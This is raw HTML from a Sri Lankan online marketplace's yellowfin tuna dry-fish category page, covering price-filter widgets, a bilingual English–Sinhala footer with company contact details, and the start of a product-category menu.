<form method="get" action="https://gewattha.com/product-category/dry-fish-%E0%B6%9A%E0%B6%BB%E0%B7%80%E0%B6%BD/yellowfin-tuna-%E0%B6%9A%E0%B7%99%E0%B6%BD%E0%B7%80%E0%B6%BD%E0%B7%8A%E0%B6%BD/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="1100" data-min="1100" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1110" data-max="1110" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="gmw_search_form_widget-2" class="widget geo-my-wp widget-search-form"><h4 class="widget-title">Search Location</h4></div><div id="woocommerce_price_filter-11" class="widget woocommerce widget_price_filter"><h4 class="widget-title">By Price</h4>
<form method="get" action="https://gewattha.com/product-category/dry-fish-%E0%B6%9A%E0%B6%BB%E0%B7%80%E0%B6%BD/yellowfin-tuna-%E0%B6%9A%E0%B7%99%E0%B6%BD%E0%B7%80%E0%B6%BD%E0%B7%8A%E0%B6%BD/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="1100" data-min="1100" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1110" data-max="1110" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- a87d836cd797c628da5a0e24caddb05f --></div></div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
<div class="mf-recently-products layout-1 footer-recently-viewed rv-full-width hide-empty load-ajax no-products" data-columns = 11 id="footer-recently-viewed"><div class="mf-loading"></div></div>		<div data-elementor-type="footer" data-elementor-id="42519" class="elementor elementor-42519 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9bb8c59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bb8c59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9793de7" data-id="9793de7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5caa5db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5caa5db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d5e30b" data-id="3d5e30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451cfaa elementor-widget elementor-widget-wp-widget-custom_html" data-id="451cfaa" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Contact Us</h4>

<div style="color:white">
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen">
Gewattha.com
<br>
</h3>
Lanka E Platform (Pvt) Ltd
<br>
121/AA,Batagama South, Kandana, Sri Lanka
<br>
<span 
                data-original-string="9lEzFUsl9A8AR2O20Tkusg==d9cDm3B5+oZiYV4qh3v8AFAPu5KtEfWwKvtO9611YhenSA="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen"> <br>
	Europe Agent 
	<br>
</h3>
	+33 753 493 885
<br>
35 Rue, BL 2, Olivier-Métra 75020 Paris, France
<br>  
<span 
                data-original-string="NSx9MHn/TwJYrCcKV777vQ==d9c9FciA0dzPgmoCzNp79iudU446IUzoyvx64ayedWYit8="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">al**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span> | <span 
                data-original-string="QEMrqpiLGXNmJ4mfqKRPDw==d9c/keMZmI55ijw7lSklZ29cww/81TCTwVq9kFlNKeCg1E="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-efa5af3 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="efa5af3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-09824e1" href="https://www.facebook.com/%E0%B6%9C%E0%B7%99%E0%B7%80%E0%B6%AD%E0%B7%8A%E0%B6%AD-%E0%B6%A9%E0%B7%9C%E0%B6%A7%E0%B7%8A-%E0%B6%9A%E0%B7%9C%E0%B6%B8%E0%B7%8A-103694685404767/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-a4d81e3" href="https://instagram.com/gewattha_comofficial?utm_medium=copy_link" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-e8304f7" href="https://www.linkedin.com/in/gewattha-lep-a51017223/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-b34d1ca" href="https://twitter.com/gewatthalep" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-ae857c2" href="https://www.youtube.com/channel/UCfl5Mj6H4yrs4HvtACte0dA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f126c05" data-id="f126c05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-650d330 elementor-widget elementor-widget-wp-widget-custom_html" data-id="650d330" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Business</h4>

<div class="myFooterDesign">
<a href="http://gewattha.com/about-us/" /> About Us</a><br>
<a href="http://gewattha.com/how-to-earn/">How To Earn</a><br>
<a href="http://gewattha.com/join-with-us/">Join With Us </a><br>
<a href="http://gewattha.com/contact/">Contact Us</a><br>
<a href="http://gewattha.com/advertise/">Advertise With Us</a><br>
<a href="http://gewattha.com/translation-service/"> Translation Service  </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cd999f2 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cd999f2" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ව්‍යාපාරික</h4>


<div class="myFooterDesign">
<a href="http://gewattha.com/about-%e0%b6%85%e0%b6%b4-%e0%b6%9c%e0%b7%90%e0%b6%b1/"> අප ගැන </a><br>
<a href="http://gewattha.com/how-to-earn-%e0%b6%86%e0%b6%af%e0%b7%8f%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%89%e0%b6%b4%e0%b6%ba%e0%b7%93%e0%b6%b8/">ආදායම් ඉපයීම</a><br>
<a href="http://gewattha.com/join-with-us-%e0%b6%91%e0%b6%9a%e0%b6%ad%e0%b7%94-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> එකතු වන්න</a><br>
<a href="http://gewattha.com/contact-%e0%b6%85%e0%b6%b4-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%b1%e0%b7%8a%e0%b6%b1/">අප අමතන්න </a><br>
<a href="http://gewattha.com/advertise-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%85-%e0%b6%9a%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> දැන්වීම් පළ කරන්න</a><br>
<a href="http://gewattha.com/translation-service-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81-%e0%b6%b7%e0%b7%8f%e0%b7%82%e0%b7%8f-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b6%b1/"> භාෂා පරිවර්තන </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7dfcc85" data-id="7dfcc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc8da95 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cc8da95" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Member Registration</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process/" />Registration Process </a><br>
<a href="http://gewattha.com/domestic-seller/">Domestic Seller </a><br>
<a href="http://gewattha.com/corporate-seller/">Corporate Seller </a><br>
<a href="http://gewattha.com/registered-buyer/" />Registered Buyer </a><br>
<a href="http://gewattha.com/seller-membership-fees/">Seller Membership Fees </a><br>
<a href="http://gewattha.com/career/">Jobs &amp; Internship  </a><br>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bbc35fe elementor-widget elementor-widget-wp-widget-custom_html" data-id="bbc35fe" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ලියාපදිංචි කිරීම</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">ලියාපදිංචි කිරීමේ පිළිවෙල </a><br>
<a href="http://gewattha.com/domestic-seller-%e0%b6%9c%e0%b7%98%e0%b7%84%e0%b7%8f%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb/">ගෘහස්ථ විකුණුම්කරු</a><br>
<a href="http://gewattha.com/corporate-seller-%e0%b6%86%e0%b6%ba%e0%b6%ad%e0%b6%b1%e0%b7%92%e0%b6%9a-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/"> ආයතනික විකුණුම්කරු</a><br>
<a href="http://gewattha.com/registered-buyer-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94/" />ලියාපදිංචි ගැණුම්කරු</a><br>
<a href="http://gewattha.com/seller-membership-fees-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%8f%e0%b6%b8%e0%b7%8f%e0%b6%a2%e0%b7%92%e0%b6%9a-%e0%b6%9c/">විකුනුම්කරණ සාමාජික ගාස්තු</a><br>
<a href="http://gewattha.com/jobs-internship-%e0%b6%bb%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b7%84%e0%b7%8f-%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%9a-%e0%b6%b4%e0%b7%94/">රැකියා හා සීමාවාසික පුහුණු </a><br>

</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5e1a37d" data-id="5e1a37d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef64260 elementor-widget elementor-widget-wp-widget-custom_html" data-id="ef64260" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> F.A.Q</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-a-seller/"> Become a Seller </a><br>
<a href="http://gewattha.com/become-a-buyer/">Become a Buyer </a><br>
<a href="http://gewattha.com/products-guidelines/">Product Guidelines</a><br>
<a href="http://gewattha.com/payments/">Payments</a><br>
<a href="http://gewattha.com/local-distribution-export/"> Local Distribution &amp; Export </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance-2/"> Forwarding And Insurance </a><br>










</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c93671 elementor-widget elementor-widget-wp-widget-custom_html" data-id="4c93671" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> නිතර අසන පැන</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/become-seller-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b7%99%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/" />විකුණුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/become-a-buyer-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%94-%e0%b7%80%e0%b7%93%e0%b6%b8/">ගැනුම්කරුවෙකු වීම</a><br>
<a href="http://gewattha.com/products-guidelines-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b6%b4%e0%b6%af%e0%b7%9a%e0%b7%81/">නිෂ්පාදන මාර්ගෝපදේශ</a><br>
<a href="http://gewattha.com/payments-%e0%b6%9c%e0%b7%99%e0%b7%80%e0%b7%93%e0%b6%b8/"> ගෙවීම</a><br>
<a href="http://gewattha.com/local-distribution-export-%e0%b6%af%e0%b7%9a%e0%b7%81%e0%b7%93%e0%b6%ba-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8-%e0%b7%84%e0%b7%8f-%e0%b6%85%e0%b6%b4/"> අපනයනය හා බෙදාහැරීම </a><br>
<a href="http://gewattha.com/freight-forwarding-and-insurance/"> භාණ්ඩ යැවීම සහ රක්ෂණය  </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c993422" data-id="c993422" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3e6a5 elementor-widget elementor-widget-wp-widget-custom_html" data-id="7c3e6a5" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Users</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile/">Create Personal Profile </a><br>
<a href="http://gewattha.com/create-online-store/">Create Online Store</a><br>
<a href="http://gewattha.com/complaint/">Complaint &amp; Resolution </a><br>
<a href="http://gewattha.com/block-users/">Block Users</a><br>
<a href="http://gewattha.com/privacy-policy/">Privacy Policy</a><br>
<a href="http://gewattha.com/terms-conditions/">Terms &amp; Conditions </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ebf553 elementor-widget elementor-widget-wp-widget-custom_html" data-id="2ebf553" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> පරිශීලකයන්</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/store-personal-profile-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%b4%e0%b7%94%e0%b6%af%e0%b7%8a%e0%b6%9c%e0%b6%bd%e0%b7%92%e0%b6%9a-%e0%b6%9c%e0%b7%92/">අන්තර්ජාල ගිණුම සෑදීම</a><br>
<a href="http://gewattha.com/create-store-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb%e0%b7%8a%e0%b6%a2%e0%b7%8f%e0%b6%bd-%e0%b6%9c%e0%b7%92%e0%b6%ab%e0%b7%94%e0%b6%b8-%e0%b7%83%e0%b7%91%e0%b6%af%e0%b7%93%e0%b6%b8/">අන්තර්ජාල වෙළඳසැල සෑදීම</a><br>
<a href="http://gewattha.com/complaint-%e0%b6%b4%e0%b7%90%e0%b6%b8%e0%b7%92%e0%b6%ab%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b7%92%e0%b7%83%e0%b6%b3%e0%b7%93%e0%b6%b8/">පැමිණිලි විසඳීම</a><br>
<a href="http://gewattha.com/block-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%81%e0%b7%93%e0%b6%bd%e0%b6%9a%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%84%e0%b6%b1%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">පරිශීලකයන් තහනම් කිරීම</a><br>
<a href="http://gewattha.com/privacy-policy-%e0%b6%bb%e0%b7%84%e0%b7%83%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%ad%e0%b7%8f-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ad%e0%b7%92%e0%b6%b4%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%92%e0%b6%ba/">පුද්ගලික භාවිතයන් </a><br>
<a href="http://gewattha.com/terms-%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b6%9a%e0%b7%9c%e0%b6%b1%e0%b7%8a%e0%b6%af%e0%b7%9a%e0%b7%83%e0%b7%92/">නියමයන් සහ කොන්දේසි</a>

</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b85eece elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b85eece" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b678105" data-id="b678105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abac30d elementor-widget elementor-widget-heading" data-id="abac30d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Copyright ©2021 Gewattha. All Rights Reserved.</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8369f8" data-id="b8369f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9aa0f9 elementor-widget elementor-widget-image" data-id="f9aa0f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="43" src="https://gewattha.com/wp-content/uploads/2021/11/payment-icon.png" class="attachment-full size-full wp-image-46896" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-gewattha" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37024"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/">Art කලා</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37030"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37025"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Animation &#8211; සජීවිකරණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37026"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">Drawing &#8211; ඇඳීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37027"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">Fashion Design &#8211; විලාසිතා නිර්මාණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37028"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">Graphic &#8211; ග්‍රැෆික්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37031"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37033"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/multimedia-%e0%b6%b6%e0%b7%84%e0%b7%94-%e0%b6%b8%e0%b7%8f%e0%b6%b0%e0%b7%8a%e2%80%8d%e0%b6%ba/">Multimedia &#8211; බහු මාධ්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37034"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/music-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad/">Music &#8211; සංගීත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37036"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/painting-%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%bb%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">Painting &#8211; පින්තාරු කිරීම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37037"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/photo-%e0%b6%a1%e0%b7%8f%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%96%e0%b6%b4/">Photo &#8211; ඡායාරූප</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37032"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37039"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/stationery-%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%92-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Stationery &#8211; ලිපි ද්‍රව්‍ය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37040"><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/videos-%e0%b7%80%e0%b7%93%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%9d/">Videos &#8211; වීඩියෝ</a></li>
